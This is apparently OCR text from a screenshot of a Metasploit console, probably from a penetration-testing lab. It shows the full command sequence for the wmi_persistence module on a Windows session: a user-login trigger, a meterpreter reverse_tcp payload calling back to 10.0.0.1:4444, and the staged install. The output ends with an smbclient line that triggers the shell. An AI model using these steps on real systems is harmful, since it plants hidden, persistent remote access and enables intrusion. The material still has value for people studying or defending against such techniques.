 msf5 exploit(multi/handler) > use exploit/windows/local/wmi_persistence
msf5 exploit(windows/local/wmi_persistence) > set SESSION 1
SESSION ⇒ 1
msf5 exploit(windows/local/wmi_persistence) > set CALLBACK_INTERVAL 60000
CALLBACK_INTERVAL ⇒ 60000
msf5 exploit(windows/local/wmi_persistence) > set USERNAME_TRIGGER pentestl
ab
USERNAME_TRIGGER ⇒ pentestlab
msf5 exploit(windows/local/wmi_persistence) > set PAYLOAD windows/meterpret
er/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/wmi_persistence) > set LHOST 10.0.0.1
LHOST ⇒ 10.0.0.1
msf5 exploit(windows/local/wmi_persistence) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(windows/local/wmi_persistence) > exploit
[*] Installing Persistence...
[+]  - Bytes remaining: 12608
[+]  - Bytes remaining: 4608
[+] Payload successfully staged.
[+] Persistence installed! Call a shell using "smbclient \\\\10.0.0.2\\C$ -
U pentestlab <arbitrary password>"
[*] Clean up Meterpreter RC file: /root/.msf4/logs/wmi_persistence/10.0.0.2
_20200112.0543/10.0.0.2_20200112.0543.rc